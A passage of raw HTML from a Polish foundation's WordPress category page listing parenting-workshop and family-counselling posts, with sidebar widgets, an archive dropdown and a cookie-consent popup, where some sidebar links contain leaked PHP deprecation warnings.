						<li><a href="https://fundacjabajkowyswiat.org/author/dev/"><span class="icon fa fa-user"></span>dev</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/1-cykl-w-2020-roku-warsztaty-podnoszenia-kompetencji-rodzicielskich-startujemy/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/1-cykl-w-2020-roku-warsztaty-podnoszenia-kompetencji-rodzicielskich-startujemy/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1062" class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-poradnia">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/jestesmy-dla-ciebie/" aria-hidden="true" tabindex="-1">
			<img width="550" height="413" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/IMG_3891.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jesteśmy dla Ciebie" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/IMG_3891.jpg 550w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/IMG_3891-300x225.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/jestesmy-dla-ciebie/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2020-01-07T23:54:57+01:00">7 stycznia 2020</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/jestesmy-dla-ciebie/" rel="bookmark">Jesteśmy dla Ciebie</a></h3>				<div class="text">
					<p>Punkt Poradnictwa Rodzinnego &#8222;Good life pl&#8221; ul. Cedrowa 4; [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/jestesmy-dla-ciebie/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/jestesmy-dla-ciebie/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12 no-post-thumb col-sm-12">
	<article id="post-139" class="post-139 post type-post status-publish format-standard hentry category-gl category-kursy-warsztaty category-poradnia">
		<div class="inner-box">
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/oglaszamy-nabor-na-bezplatne-warsztaty-podnoszenia-kompetencji-wychowawczych-2/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2019-09-30T19:12:07+02:00">30 września 2019</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/oglaszamy-nabor-na-bezplatne-warsztaty-podnoszenia-kompetencji-wychowawczych-2/" rel="bookmark">Ogłaszamy nabór na bezpłatne warsztaty podnoszenia kompetencji wychowawczych.</a></h3>				<div class="text">
					<p>Serdecznie zapraszamy na 2 cykl BEZPŁATNYCH(finansowanch przez Gminę Wrocław) [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/dev/"><span class="icon fa fa-user"></span>dev</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/oglaszamy-nabor-na-bezplatne-warsztaty-podnoszenia-kompetencji-wychowawczych-2/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/oglaszamy-nabor-na-bezplatne-warsztaty-podnoszenia-kompetencji-wychowawczych-2/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div>							<!--Styled Pagination-->
							
	<nav class="navigation pagination" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja po wpisach</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fundacjabajkowyswiat.org/category/poradnia/page/2/">2</a>
<a class="page-numbers" href="https://fundacjabajkowyswiat.org/category/poradnia/page/3/">3</a>
<a class="next page-numbers" href="https://fundacjabajkowyswiat.org/category/poradnia/page/2/"><span class="fa fa-angle-right"></span></a></div>
	</nav>							<!--End Styled Pagination-->
                        </div>
                    </div>
                </div>
				<!--Sidebar Side-->
									<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
						<aside class="sidebar">
	<section id="search-2" class="widget widget_search"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://fundacjabajkowyswiat.org/">
        <div class="form-group">
            <input type="search" id="search-form-697a27480b631" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit" class="search-btn"><span class="icon flaticon-search-1"></span></button>
        </div>
    </form>
</div></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://fundacjabajkowyswiat.org/category/gl/">Good Life.pl</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a>
</li>
	<li class="cat-item cat-item-41 current-cat"><a aria-current="page" href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fundacjabajkowyswiat.org/category/praca/">Praca</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fundacjabajkowyswiat.org/category/sprawozdania/">SPRAWOZDANIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fundacjabajkowyswiat.org/category/z-zycia-fundacji/">Z życia fundacji</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://fundacjabajkowyswiat.org/zmiana/">ZMIANA :)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/">SPRAWOZDANIE ZA ROK 2022</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/">Ciocia do Bajkowego Żłobka poszukiwania:)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-zwolnione-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 zwolnione miejsce w Bajkowym Żłobku</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Najnowsze komentarze</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwa</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://fundacjabajkowyswiat.org/2023/08/'> sierpień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/06/'> czerwiec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/05/'> maj 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/04/'> kwiecień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/03/'> marzec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/01/'> styczeń 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/12/'> grudzień 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/06/'> czerwiec 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/02/'> luty 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/01/'> styczeń 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/12/'> grudzień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/11/'> listopad 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/10/'> październik 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/09/'> wrzesień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/08/'> sierpień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/05/'> maj 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/04/'> kwiecień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/02/'> luty 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/12/'> grudzień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/10/'> październik 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/09/'> wrzesień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/08/'> sierpień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/07/'> lipiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/06/'> czerwiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/05/'> maj 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/03/'> marzec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/01/'> styczeń 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/12/'> grudzień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/11/'> listopad 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/10/'> październik 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/09/'> wrzesień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/08/'> sierpień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/07/'> lipiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/06/'> czerwiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/05/'> maj 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/04/'> kwiecień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/03/'> marzec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/02/'> luty 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/01/'> styczeń 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/12/'> grudzień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/11/'> listopad 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/10/'> październik 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/09/'> wrzesień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/05/'> maj 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/01/'> styczeń 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/09/'> wrzesień 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/06/'> czerwiec 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/05/'> maj 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/02/'> luty 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/01/'> styczeń 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/09/'> wrzesień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/06/'> czerwiec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/05/'> maj 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/04/'> kwiecień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/03/'> marzec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/02/'> luty 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/01/'> styczeń 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/12/'> grudzień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/11/'> listopad 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/10/'> październik 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/09/'> wrzesień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/08/'> sierpień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/06/'> czerwiec 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/05/'> maj 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/04/'> kwiecień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/02/'> luty 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/12/'> grudzień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/11/'> listopad 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/10/'> październik 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/09/'> wrzesień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/08/'> sierpień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/05/'> maj 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/04/'> kwiecień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/02/'> luty 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/12/'> grudzień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/11/'> listopad 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/10/'> październik 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/07/'> lipiec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/05/'> maj 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/04/'> kwiecień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/03/'> marzec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/02/'> luty 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/01/'> styczeń 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/11/'> listopad 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/10/'> październik 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/08/'> sierpień 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>        <section  class="widget widget_latest_post sidebar-widget popular-posts">
        <h2 class="widget-title">Ostatnio Napisane</h2>
                        <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="300" height="450" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 22 sierpnia 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">ZMIANA :)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="1120" height="630" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg 1120w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-300x169.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-1024x576.jpg 1024w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-768x432.jpg 768w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-600x338.jpg 600w" sizes="(max-width: 1120px) 100vw, 1120px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 21 czerwca 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">SPRAWOZDANIE ZA ROK 2022</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="626" height="626" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg 626w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-300x300.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-150x150.jpg 150w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-600x600.jpg 600w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Ciocia do Bajkowego Żłobka poszukiwania:)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a></h4>
                </div>
                        </section>
        <section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Popularne Tagi</h2><div class="tagcloud"><a href="https://fundacjabajkowyswiat.org/tag/dla-rodzicow/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="dla rodziców (1 element)">dla rodziców</a>
<a href="https://fundacjabajkowyswiat.org/tag/fundacja-bajkowy-swiat/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 8pt;" aria-label="Fundacja Bajkowy Świat (1 element)">Fundacja Bajkowy Świat</a>
<a href="https://fundacjabajkowyswiat.org/tag/kompetencje/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 8pt;" aria-label="kompetencje (1 element)">kompetencje</a>
<a href="https://fundacjabajkowyswiat.org/tag/mdd/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="MDD (1 element)">MDD</a>
<a href="https://fundacjabajkowyswiat.org/tag/odpornosc/" class="tag-cloud-link tag-link-51 tag-link-position-5" style="font-size: 8pt;" aria-label="odporność (1 element)">odporność</a>
<a href="https://fundacjabajkowyswiat.org/tag/praca/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 22pt;" aria-label="Praca (2 elementy)">Praca</a>
<a href="https://fundacjabajkowyswiat.org/tag/prezes/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 8pt;" aria-label="prezes (1 element)">prezes</a>
<a href="https://fundacjabajkowyswiat.org/tag/recall-healing/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 8pt;" aria-label="Recall Healing (1 element)">Recall Healing</a>
<a href="https://fundacjabajkowyswiat.org/tag/rodzice/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 8pt;" aria-label="rodzice (1 element)">rodzice</a>
<a href="https://fundacjabajkowyswiat.org/tag/stres/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8pt;" aria-label="stres (1 element)">stres</a>
<a href="https://fundacjabajkowyswiat.org/tag/szkolenia/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 8pt;" aria-label="szkolenia (1 element)">szkolenia</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztat/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 22pt;" aria-label="warsztat (2 elementy)">warsztat</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztaty/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="warsztaty (1 element)">warsztaty</a>
<a href="https://fundacjabajkowyswiat.org/tag/zasoby/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="zasoby (1 element)">zasoby</a>
<a href="https://fundacjabajkowyswiat.org/tag/zlobek/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 8pt;" aria-label="żłobek (1 element)">żłobek</a></div>
</section></aside>					</div>
				            </div>
        </div>
    </div>
<footer class="main-footer">
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="clearfix">
								<div class="copyright ">
					© 2019 loveus. All rights reserved.				</div>
				<ul class="bottom-links">
 	<li>Terms of Service</li>
 	<li>Privacy Policy</li>
</ul>			</div>
		</div>
	</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Używamy plików cookie na naszej stronie internetowej, aby zapewnić Ci najbardziej odpowiednie wrażenia, zapamiętując Twoje preferencje i powtarzając wizyty. Klikając „Akceptuj wszystko”, wyrażasz zgodę na użycie WSZYSTKICH plików cookie. Możesz jednak odwiedzić „Ustawienia plików cookie”, aby wyrazić kontrolowaną zgodę.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ustawienia Ciasteczek</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Akceptuj Wszystko</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
